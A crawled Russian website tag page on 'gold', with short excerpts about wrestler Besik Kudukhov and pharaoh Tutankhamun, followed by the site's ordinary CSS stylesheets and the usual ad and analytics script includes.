

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/tag/zoloto/
body_size: 3430
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <title>золото znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='JoMM_3813061225694'></div><!--t3813061225694--><div id='tJoMM_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <header class="archive-header">
        <h1 class="archive-title">Тег: золото</h1>
      </header>
      <article id="post-850" class="post-850 post type-post status-publish format-standard hentry category-ljudi tag-besik-kuduhov tag-borec-besik-kuduhov tag-volnaja-borba tag-zoloto tag-intervju tag-olimpiada-pekin-2008 tag-rossijskij-borec tag-sbornaja-rossii tag-serebro tag-sport tag-chempion-mira">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/besik_kudukhov" rel="bookmark">Борец вольного стиля Бесик Кудухов (до 55 кг)</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-20556.jpg" alt="Борец вольного стиля Бесик Кудухов (до 55 кг)" title="Борец вольного стиля Бесик Кудухов (до 55 кг)"></div>
          <p class="small">Бесик Серодинович Кудухов (род. 15 августа 1986 (1986-08-15), село Цхилон, Ленингорский район, Юго-Осетинская АО, Грузинская ССР (ныне Республика Южная Осетия)) — российский борец, чемпион мира и Европы 2007 года, бронзовый призёр летних Олимпийских игр 2008 года в Пекине в вольной борьбе в категории до 55 кг.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-778" class="post-778 post type-post status-publish format-standard hentry category-ljudi tag-bogatstvo tag-gibel-faraona tag-egipet tag-egipetskie-piramidy-2 tag-egipetskie-faraony tag-zolotaja-maska-mumii tag-zoloto tag-mumija tag-sokrovishha tag-sokrovishha-tutanhamona tag-tutanhamon tag-ukrashenija tag-faraon-egipta tag-faraon-tutanhamon tag-faraony">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/tutanhamon" rel="bookmark">Тутанхамон &#8212; величайший из фараонов Египта</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-18513.jpg" alt="Тутанхамон - величайший из фараонов Египта" title="Тутанхамон - величайший из фараонов Египта"></div>
          <p class="small">Тутанхамон &#8212; фараон XVIII династии египетских фараонов, правивший в 1347—1337 до н. э. При нем были отменены преобразования Эхнатона, что внесло фараона, правление которого долгое время считали малозначимым, в число важнейших исторических деятелей древнеегипетской истории. Он стал одним из самых известных фараонов и настоящим символом древнеегипетской цивилизации благодаря открытию в 1922 его гробницы, единственной почти неразграбленной египетской царской усыпальницы.</p>
          <p class="small"></p>
        </div>
      </article>
      <div class="paginator faded">
        <div class="large"></div>
        <div class="small ctrl">
          <span>&larr;&nbsp;</span> <span>&nbsp;&rarr;</span>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2017. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://znamus.ru/wp-content/themes/znamus/_css/styles.css
body_size: 4522
content:
html { height: 100%; margin: 0px; padding: 0px; }
body { height: auto !important; height: 100%; min-height: 100%; position: relative; width: 100%; background: #fff url('/_img/pix.gif') no-repeat; background-attachment: fixed; margin: 0px; padding: 0px; }
.container { clear: both; position: relative; margin: 0px auto; min-width: 980px; width: 980px; padding: 0px 20px; }
.container .in { padding: 40px; }



/* --------------------------------------------------------------------------------------------- */
/* Headers, fonts, texts, sizes */ 
	
	body { font-family: Arial, Sans-serif; color: #444; font-size: 0.8em; line-height: 150%; }
	h1, .h1 { position: relative; color: #367ea3; font-size: 200%; line-height: 130%; font-family: Tahoma, Sans-serif; font-weight: normal; padding: 0px; margin: 0px 0px 25px 0px; left: -1px;	}	
	h2, .h2 { position: relative;color: #343434; font-family: Tahoma, Serif; font-size: 160%; line-height: 140%; letter-spacing: 0px; font-weight: normal;  padding: 0px; margin: -7px 0px 0.5em -1px; left: 0px; }
	h2.in-text { margin-top: 1.6em; }
	h3, .h3 { position: relative; color: #367ea3; font-size: 120%; line-height: 140%; font-family: Arial, Sans-serif; font-weight: bold; margin: -6px 0px 7px 0px; padding: 0px; clear: both; }		
	h3.in-text { margin-top: 1.4em; }
	h3 a { color: #367ea3; }	
	h4 { position: relative; color: #222; font-weight: bold; font-size: 100%; line-height: 100%; margin: 0px 0px 1em 0px; padding: 0px; }
	h4.in-text { margin-top: 1.4em; }
	
	p { padding: 0px 0px 0px 0px; margin: 0px 0px 1.2em 0px; position: relative; }
	p.content { margin-bottom: 0px; }
	p.spacer, ul.spacer { margin-bottom: 2.4em; }
	p.spacer-small, ul.spacer-small { margin-bottom: 1.6em; }
	p.after-h1 { margin-top: 10px; }
	p.h3 { margin-top: 0px; }

	.small { font-size: 85%; line-height: 145%; font-family: Tahoma, Arial, Sans-serif; } 
	.large { font-size: 130%; line-height: 140%; }
	.x-large { font-size: 140%; line-height: 130%; }

	sup { line-height: 100%; }
	.in-text { margin-top: 2.4em; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Lists & tables */

	ol { padding: 0px 0px 0px 0px; margin-left: 25px; margin-bottom: 1.2em; list-style-type: decimal; list-style-position: outside; //height: 1%; }
	ol li { position: relative; padding: 0px 0px 0px 0px; margin: 0px 0px 0.6em 0px; //margin-left: 25px; }
	ol.alpha { list-style-type: lower-alpha; }	

	ul { margin: 0px 0px 1.2em 0px; }
	ul.spacer { margin-bottom: 2.4em; }
	ul li { margin: 0px 0px 0.4em 0px; padding: 0px 0px 0px 0px; list-style-position: outside; list-style-type: square; }	
	ul li ul li { margin-left: 20px; }	

	ul.none, ol.none, ul.floats, ul.inlines { padding: 0px; margin: 0px; list-style-type: none; }
	ul.none li, ol.none li { padding: 0px 0px; list-style-type: none; background: none; }
	ul.floats li, div.floats div { background: none; margin: 0px; padding: 0px; list-style-type: none; float: left; white-space: nowrap; }	
	ul.inlines { margin: 0px; white-space: normal; }
	ul.inlines li { background: none; margin: 0px; padding: 0px; list-style-type: none; display: inline-block; //display: inline; white-space: nowrap; //white-space: normal; }		
	ul.list { padding: 0px; margin-left: 0px; list-style-type: none; }
	ul.list li { background: none; padding: 0px 0px 0px 0px !important; margin: 0px 0px 0.4em 0px !important; list-style-type: none; float: none; display: block; }
		
	.center ul.floats { display: inline-block; //display: inline; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Links & colors */ 

	a { text-decoration: underline; color: #367ea3; cursor: pointer; //cursor: hand; }
	*.button, .button *, .button:hover, .button:hover * { cursor: pointer; //cursor: hand; text-decoration: none; }
	a:hover { color: #005f90; text-decoration: underline; }
	h1 a { border: 0px; text-decoration: none; }
	 		
	.normal, a.normal, .normal a { color: #444; }	
	.white, .white a, .white a:hover, a.white, a.white:visited, a.white:hover, a.white *, 	
	
	.current, .current a, .current a:hover { color: #a5a5a5 !important; text-decoration: none !important; }
	
	.black, a.black, a.black:visited { color: #000; }			
	.blue { color: #367ea3; }
	.faded { color: #a5a5a5; }
	p strong { color: #222; }
			
	.bgr-transparent { background-color: transparent !important; }
	.bgr-black { background-color: #000; }
	.bgr-gray { background-color: #e5e5e5; }
	.bgr-blue { background-color: #edf6f9; }
	.bgr-white { background-color: #fff; color: #444; }
	.border-gray { border-top: 1px solid #dedede; }	



/* --------------------------------------------------------------------------------------------- */
/* Forms, buttons */ 

	form { margin: 0px; padding: 0px; }
	select, input, textarea { margin: 0px; font-family: Arial, Sans-serif; font-size: 1em; line-height: 100%; color: #444; }
	textarea { position: relative; width: 100%; line-height: 130%; }
	div.submit { margin-top: 20px; }		
		
	.input { display: block; padding-right: 6px; }
	.input input { text-align: left; width: 100%; position: relative; z-index: 0; }
	
	.file-input label { float: left; margin-right: 10px; }
	.file-input input {  }
				
	ul.checkboxes { list-style-type: none; margin-left: 0px; padding-left: 22px; position: relative; //zoom: 1; }
	ul.checkboxes li { margin-bottom: 5px; list-style-type: none; position: relative; }
	ul.checkboxes li input { position: absolute !important; margin: 3px 0px 0px -21px; //margin: -3px 0px 2px -25px; }	
	
	a.rolldown { display: inline-block; padding-right: 18px; background: url('/_img/icon-arrow-down.gif') center right no-repeat; }
	
	.button { color: #444; text-decoration: none; display: inline-block; height: 26px; margin: 0px; padding: 0px 10px 0px 0px; white-space: nowrap; background: url('/_img/button.gif') top right no-repeat; overflow: hidden; }
	.button ins, .button input { position: relative; text-decoration: none; display: block; height: 22px; background: url('/_img/button.gif') top left no-repeat; padding: 4px 0px 0px 10px; border: 0px; margin: 0px; }	
	.bgr-blue .button, .bgr-blue .button ins, .bgr-blue .button input { background-image: url('/_img/button-blue.gif'); }
	.bgr-white .button, .bgr-white .button ins, .bgr-white .button input { background-image: url('/_img/button.gif'); } 	
	.button input { height: 26px; padding-top: 0px; }
	.button img { width: 26px; height: 26px; position: relative; margin: -4px 10px 0px -10px; border-right: 1px solid #dedede; }
	.button-fav img { background: url('/_img/button-fav.gif') top left no-repeat; }
	.button-buy img { background: url('/_img/button-buy.gif') top left no-repeat; }
	.button:hover { background-position: center right; color: #367ea3; }
	.button:hover img { border-color: #367ea3; background-position: center center; }
	.button:hover ins, .button:hover input { background-position: center left; color: #367ea3; }
	.button:active, .button-active, .button-active:hover { background-position: bottom right; color: #fff; }
	.button:active ins, .button:active input, .button-active ins, .button-active input, .button-active:hover ins, .button-active:hover input { background-position: bottom left; color: #fff; }
	.button:active img, .button-active img { border-color: #5aa9d1; background-position: bottom center; }
		
	.tabs .button { background: url('/_img/button-tab.gif') top right no-repeat; height: 40px; }
	.tabs .button ins { background: url('/_img/button-tab.gif') top left no-repeat; height: 36px; }
	.tabs .button:hover { background-position: center right; color: #367ea3; }
	.tabs .button:hover ins { background-position: center left; color: #367ea3; }
	.tabs .button-active, .tabs .button-active:hover { background-position: bottom right; color: #fff; }
	.tabs .button-active ins, .tabs .button-active:hover ins { background-position: bottom left; color: #fff; } 
	
	.action { font-size: 140%; line-height: 130%; color: #fff; height: 50px; margin: 0px; padding: 0px 20px 0px 0px; background: url('/_img/button-action.gif') top right no-repeat; }
	.action ins, .action input { height: 38px; background: url('/_img/button-action.gif') top left no-repeat; padding: 12px 0px 0px 20px; color: #fff; }
	.action input { height: 50px; padding-top: 0px; }
	.action:hover { background-position: bottom right; color: #fff; }
	.action:hover ins, .action:hover input { background-position: bottom left; color: #fff; }
		
	ul.floats .button { margin-right: 10px; }
	.center ul.floats .action { position: relative; margin: -12px 10px 0px 10px; }
	
	form .item { position: relative; margin: 0px 0px 10px 0px; // zoom: 1; display:block; }
	form .item:after { content: "."; display: block; height: 0px; clear: both; visibility: hidden; }
	form .label { position: absolute; width: 224px; left: 0px; padding-top: 2px; }
	form .element { position: relative; left: 224px; width: 370px; display: block; }
	form .element:after { content: "."; display: block; height: 0px; clear: both; visibility: hidden; }
	form .element .checkboxes { padding-top: 2px; } 
	form .error-message { clear: both; margin-top: 3px; font-family: Tahoma, sans-serif; font-size: 90%; line-height: 140%;	}
	.sidebar form .label { width: 60px; }
	.sidebar form .element { left: 80px; width: 170px; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Columns */

	.columns { margin: 0px; padding: 0px; width: 100%; overflow: visible; position: relative; z-index: 0; clear: both; //padding-right: 1px; }
	.columns:after { content: "."; display: block; height: 0px; font-size: 0px; line-height: 0px; overflow: hidden; clear: both; visibility: hidden; }
	.c { margin: 0px; padding: 0px; border: none; float: left; //display: inline; //margin-right: -1px; -overflow: hidden; }
	.c .inner { padding-right: 30px; }
	.c .inner-center { padding-right: 5px; padding-left: 5px; }
	
	.c-fulls { overflow: hidden; }
	.c-full { overflow: hidden; position: relative; padding-bottom: 1000em; margin-bottom: -1000em; }
	
	.c-bottoms { display: table; position: relative; //overflow-y: hidden; width: 100%; }
	.c-bottoms .cc { display: table-row; position: relative; width: 100%; }
	.c-bottoms .c { display: table-cell; //display: inline; position: relative; float: none; //float: left; vertical-align: top; }
	.c-bottoms .v-bottom { //top: 100%; vertical-align: bottom; }
	.c-bottoms .cc .cc { display: block; width: auto; //width: 100%; }
	.c-bottoms .cc .v-bottom .cc { //top: -100%; }
	
	.bottom { position:absolute; bottom:0px; //width:100% !important; }
	.bottom .in { position:absolute; bottom:0px; width:100% !important; }
		
	.c05 { width: 5%; }
	.c1 { width: 10%; }
	.c15 { width: 15%; }
	.c2 { width: 20%; }
	.c25 { width: 25%; }
	.c3 { width: 30%; }
	.c35 { width: 35%; }
	.c4 { width: 40%; }
	.c45 { width: 45%; }
	.c5 { width: 50%; }
	.c55 { width: 55%; }
	.c6 { width: 60%; }
	.c65 { width: 65%; }
	.c7 { width: 70%; }
	.c75 { width: 75%; }
	.c8 { width: 80%; }
	.c85 { width: 85%; }
	.c9 { width: 90%; }
	.c95 { width: 95%; }
	.c10 { width: 100%; }
	.c-1-3 { width: 33%; }
	.c-2-3 { width: 67%; }
	
	ul.columns2, div.columns2 { position: relative; width: 108%; padding: 0px; margin: 0px; list-style-type: none; } 
	ul.columns2 li, div.columns2 div.c { list-style-type: none; //zoom: 1; position: relative; width: 44%; white-space: normal; margin: 0px 5% 1.2em 0px; padding-right: 2px; display: inline-block; //display: inline; }
	
	ul.columns3 { position: relative; width: 1000px; padding: 0px; margin: 0px; list-style-type: none; } 
	ul.columns3 li { width: 270px; margin-right: 40px; padding: 0px; padding-bottom: 20px; list-style-type: none; //zoom: 1; position: relative; white-space: normal; display: inline-block; //display: inline; }
	
	table.columns2 { position: relative; width: 640px; margin-top: -20px; }
	table.columns2 td { width: 300px; margin: 0px; padding-right: 40px; padding-top: 20px; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Layers */	
		 
	.layer { position: absolute; top: 0px; left: 0px; z-index: 99; display: none; overflow: hidden; padding: 8px 10px 10px 10px; border: 1px solid #dedede; background: #f9f9f9; }
	.rolldown { position: relative; display: inline-block; //display: inline; }
	.rolldown .layer { top: auto; min-width: 100px; white-space: nowrap; }	
	.rolldown .layer ul.list li a { display: block; position: relative; width: 100%; height: 100%; }
	.rolldown .layer ul.list li a:hover { background: #f0f0f0; } 
	.rolldown .layer ul.list a { margin: -2px -10px -3px -10px !important; padding: 2px 10px 3px 10px !important; } 	

	#layer_rubrics { width: 578px; white-space: normal; }
	#layer_rubrics table { width: 598px; }
	#layer_rubrics table td { width: 289px; padding-right: 20px; } 
	#layer_rubrics ul.columns3 { width: 620px !important; }
	#layer_rubrics ul.columns3 li { width: 180px !important; margin-right: 20px !important; }
	#layer_rubrics ul.columns2 { width: 108%; } 
	#layer_rubrics ul.columns2 li { width: 45%; margin-right: 20px !important; padding: 0px; }	
	#layer_rubrics ul li { white-space: normal; }

	div#overlay { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: #000; display: none; z-index: 30; }
	* html div#overlay { -display: none !important; }

	#closer { display: none; position: absolute; z-index: 2; top: 20px; right: 20px; }
	.js #closer { display: block; }



/* --------------------------------------------------------------------------------------------- */
/* Elements  */
	
	/* layout */
	#page { top: 50px; padding-bottom: 170px; z-index: 0; }
	#page .in { border: 1px solid #dedede; border-bottom: 0px; }
	#footer .in { border: 1px solid #dedede; padding-top: 20px; padding-bottom: 20px; }
	#bgr { width: 100%; min-width: 1020px; height: 85%; bottom: 100px; left: 0px; z-index: 0; position: absolute; overflow: hidden; }		
	#bgr .container { position: relative; top: 100px; overflow: hidden; }	
	#bgr .in { border-left: 1px solid #dedede; border-right: 1px solid #dedede; height: 2000px; }
	.corners { position: absolute; width: 100%; z-index: 2; top: 0px; left: 0px; }	
	.corners div { position: absolute; height: 15px; width: 15px; }
	.corners .corner-tl { left: 20px; background: url('/_img/corner-tl.gif'); }
	.corners .corner-tr { right: 20px; background: url('/_img/corner-tr.gif'); }
	.corners .corner-bl { left: 20px; background: url('/_img/corner-bl.gif'); }
	.corners .corner-br { right: 20px; background: url('/_img/corner-br.gif'); }
	#footer .corners { bottom: 15px; top: auto; }
	#header { position: relative; top: 0px; width: 100%; z-index: 2; padding: 10px 0px 40px 0px; overflow: visible; }
	#footer { clear: both; position: absolute; //zoom: 1; z-index: 1; width: 100%; bottom: 0px; height: 120px; padding: 0px 0px 0px 0px; }
	.logo { position: relative; float: left; margin-right: 20px; }		
	#header .logo { margin-top: -16px; }
	#footer .logo { margin-top: 1px; margin-right: 10px; }
	#userlinks { position: absolute; z-index: 0; width: 250px; right: 0px; top: 0px; margin-top: -66px; }
	
	ul.menu { position: relative; z-index: 2; float: left; }
	ul.menu li { margin-left: 20px; }	
	#search { float: right; width: 250px; }
	#search .button { margin-left: 10px; }
	#search p.input input { height: 20px; }
	.content { position: relative; float: left; width: 600px; overflow: hidden; }
	.sidebar { position: relative; float: right; width: 250px; overflow: hidden; }
	.section { border-bottom: 1px solid #dedede; padding-bottom: 20px; margin-bottom: 20px; }
	.section h4 { color: #a5a5a5; font-weight: normal; } 		
	
	#backpath {}
	#backpath div.rolldown { display: inline-block; //display: inline; margin-right: 5px; }
	
	ul.tabs { border-bottom: 1px solid #dedede; position: relative; width: 100%; height: 25px; overflow: hidden; margin-bottom: 30px; }
		
	/* common elements */
	#curtain { position: fixed; top: 0px; left: 0px; width: 100%; height: 100%; z-index: 100; }
	.loader { /* opacity: 0.7; -filter: alpha(opacity=70); */ position: absolute; width: 100%; height: 100%; background-color: #fff; background-image: url('/_img/ajax-loader.gif'); background-position: center center; background-repeat: no-repeat; }  		
	.hang { position: absolute; display: block; white-space: nowrap; width: 50px; margin: 0px 0px 0px -50px; text-align: right; top: 0px; left: 0px; }		
	div.box { position: relative; }
	div.box .in { border: 0px; padding: 20px; position: relative; z-index: 2; overflow: hidden; }
	div.fadeout { background: url('/_img/fade-out-white.png') top left no-repeat; width: 30px; height: 30px; position: absolute; right: -1px; top: 0px; z-index: 1; }			

	ul.modules { list-style-type: none; margin-top: 1.8em; position: relative; }
	ul.modules li { padding: 0px 0px 0px 40px; margin-bottom: 1.2em; position: relative; list-style-type: none; background: none; }
	ul.modules li a img { position: absolute; margin: -2px 0px 0px -40px; width: 36px; height: 46px; background: top left no-repeat; }
	ul.modules li a { padding-right: 0px; }		
	ul.modules .m-text img { background-image: url('/_img/module-text.gif'); }
	ul.modules .m-links img { background-image: url('/_img/module-links.gif'); }
	ul.modules .m-photos img { background-image: url('/_img/module-photos.gif'); }
	ul.modules .m-show img { background-image: url('/_img/module-show.gif'); }
	ul.modules .m-video img { background-image: url('/_img/module-video.gif'); }
	ul.modules .m-rss img { background-image: url('/_img/module-rss.gif'); }
	
	div.module { padding: 20px 20px 20px 50px; margin-bottom: 1.2em; background: #edf6f9 9px 9px no-repeat; }
	div.module-links { background-image: url('/_img/mod-links.gif'); }
	div.module-video { background-image: url('/_img/mod-video.gif'); }
	div.module-show { background-image: url('/_img/mod-show.gif'); }
	div.module-fight { background-image: url('/_img/mod-fight.gif'); }
	div.module-buy { background-image: url('/_img/mod-buy.gif'); }
	
	ul.previews { position: relative; padding: 0px; margin: 0px; list-style-type: none; }
	ul.previews li { list-style-type: none; //zoom: 1; position: relative; width: 120px; white-space: normal; margin: 10px 20px 10px 0px; display: inline-block; //display: inline; }
	ul.previews li img { display: block; margin-bottom: 5px; }
	ul.previews li a { display: block; margin: -10px -10px -8px -10px; padding: 10px 10px 8px 10px; }
	ul.previews li a:hover, ul.previews li.current a { background: #fff; }
	
	ul.tags li { height: 21px; background: url('/_img/tag.png') top right no-repeat; -background: #9fdeff; padding: 0px 7px 0px 0px; margin: 0px 5px 8px 0px; list-style-type: none; float: left; white-space: nowrap; }
	ul.tags li a { display: block; height: 20px; text-decoration: none; overflow: visible; background: url('/_img/tag.png') top left no-repeat; -background: #9fdeff; padding: 1px 0px 0px 15px; -padding: 1px 7px 0px 7px; color: #444; }
	ul.tags li:hover { background-position: bottom right; -background: #41a1d1; }
	ul.tags li:hover a { background-position: bottom left; color: #fff; -background: #41a1d1; }
	
	.userpic { margin: 7px 15px 10px 0px; float: left; }
	div.person { position: relative; padding-left: 75px; min-height: 60px; }
	div.person .userpic { position: absolute; left: 0px; width: 60px; height: 60px; margin-top: 0px; margin-bottom: 0px; }
	div.person .userpic img { position: relative; width: 100%; height: 100%; } 
	div.person p { margin-bottom: 10px; }
	div.person h3 { margin-top: -2px; }
	div.person .value { position: absolute; z-index: 2; top: -2px; right: 0px; color: #a5a5a5; }
	ul div.person { overflow: hidden; }
	ul div.person h3 { position: relative; z-index: 0; overflow: hidden; white-space: nowrap; margin-right: 20px; }
	div.person div.fadeout { display: none; }
	ul div.person div.fadeout { display: block; right: 20px; } 
	
	div.section p.rubric { margin-bottom: 7px; }
	a.post { display: block; text-decoration: none; color: auto; }
	a.post h3 { color: #444; margin-top: 0px; }	
	a.post p { color: #444; }
	a.post:hover * { color: #000; }
	a.post .userpic { margin-top: 3px; }	
	.post:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
	.post { display: inline-block; }
	/* Hides from IE-mac \*/
	* html .post { height: 1%; }
	.post { display: block; }
	/* End hide from IE-mac */	
	
	ul.searchResults li { position: relative; margin-left: 50px; clear: both; display: block; margin-bottom: 1.5em; }
	ul.searchResults span.num { position: absolute; left: -50px; color: #a5a5a5; }	
	
	.paginator { margin: 2.4em 0px 2.4em 0px; clear: both; }
	.paginator a { margin-right: 3px; }
	.paginator .current { color: #a5a5a5; text-decoration: none; }
	.paginator .small { margin-top: 5px; }	
	.paginator .small * { font-weight: normal; margin-right: 3px; }
			
	ul.social li { margin: 10px 15px 0px 0px; }
	ul.social li img { position: relative; margin: -2px 5px 0px 0px; display: block; float: left; }
	
	.comment-form, .comment-form .form { width: 100%; }
	.comment-form td { padding: 3px 0px 10px 10px; }
	.comment-form .form { padding: 10px 10px 15px 0px; }
	.comment-form { margin-bottom: 30px; }	
	.comment { margin-bottom: 1.2em; }
	.comment .date { margin-bottom: 5px; }
	.comment .userpic { margin-top: 5px; }
	
	.book { margin-bottom: 1.6em; }
	.book h2 { margin-bottom: 6px; }
	.book .userpic { margin-top: 0px; }
	.book .price { margin-bottom: 1.2em; }
	.book .price h3 { margin-top: 3px; }
	

--- FILE ---
content_type: text/css; charset=
request_url: http://znamus.ru/wp-content/themes/znamus/_css/styles-common.css
body_size: 1150
content:
table tr.grid td { height: 0px; padding: 0px; font-size: 0px; line-height: 0px; border: 0px; }
table.new tr td { padding: 0px 0px 0px 0px; border: 0px; }
ul.everylast li { margin-bottom: 0px !important; padding-bottom: 0px !important; }
*.first, tr.first td, table.first, ul li.first, ul.first { margin-top: 0px !important; padding-top: 0px; margin-left: 0px !important; }
*.last, tr.last td, p.last, ul li.last, ul.last { margin-bottom: 0px !important; padding-bottom: 0px; margin-right: 0px !important; }
*.nowrap { white-space: nowrap !important; }
*.n-borders { border: 0px; }
*.w100 { width: 100% !important; }
*.h100 { height: 100%; }
*.bold { font-weight: bold; }
*.n-bold { font-weight: normal; }
*.italic { font-style: italic; }
*.upitalic { font-style: italic; text-transform: uppercase; }
*.underline { text-decoration: underline; }
*.n-underline, a.n-underline, a.n-underline:hover, a.n-underline ins { text-decoration: none !important; }
*.n-link, *.n-link:hover, a.n-link * { cursor: default !important; text-decoration: none !important; }
*.uppercase { text-transform: uppercase; }
*.arial { font-family: Arial; }
*.tahoma { font-family: Tahoma; }
*.georgia { font-family: Georgia; }
*.times { font-family: Times New Roman; }
*.inline { display: inline; }
*.inline-block { display: inline-block; //display: inline; }
*.dotted { border-bottom: 1px dashed; }
a.dotted, a.dotted:hover, a.dotted ins { text-decoration: none; }
*.click { cursor: pointer; //cursor: hand !important; }
*.n-click { cursor: auto; }
*.float-box { position: relative; z-index: 0; width: 100%; clear: both; //padding-right: 1px; }
*.fright { float: right; }
*.fleft { float: left; }
*.block { display: block !important; width: 100% !important; }
*.displaynone { display: none;	}
*.display { display: '';}
*.n-display { display: none;}
*.clear { clear: both; }
*.hidden { visibility: hidden; }
*.visible { visibility: visible !important; }
*.overflown { overflow: hidden; }
*.absolute { position: absolute; }
*.relative { position: relative; }
*.z-index-2 { z-index: -2; }
*.z-index-1 { z-index: -1; }
*.z-index0 { z-index: 0; }
*.z-index1 { z-index: 1; }
*.z-index2 { z-index: 2; }
*.z-index3 { z-index: 3; }
*.z-index4 { z-index: 4; }
*.z-index5 { z-index: 5; }
*.z-index6 { z-index: 6; }
*.z-index7 { z-index: 7; }
*.z-index8 { z-index: 8; }
*.z-index9 { z-index: 9; }
*.z-index10 { z-index: 10; }
*.z-index100 { z-index: 100; }
*.opacity1 { opacity: 1 !important; -moz-opacity: 1 !important; -filter: alpha(opacity=1); }
*.border { border: 1px solid black; }

.center { text-align: center; }
.align_center:after { content: ''; display: block; clear: both; }
.align_center_to_left { position: relative; z-index: 1; right: 50%; float: right; }
.align_center_to_right { position: relative; z-index: 1; right: -50%; }

.opacity20  { opacity: 0.2; //filter: alpha(opacity=20); }
.opacity50  { opacity: 0.5; //filter: alpha(opacity=50); }
.opacity100 { opacity: 1; //filter: alpha(opacity=100); }
.movable, .movable a, .movable a img { cursor: move; }

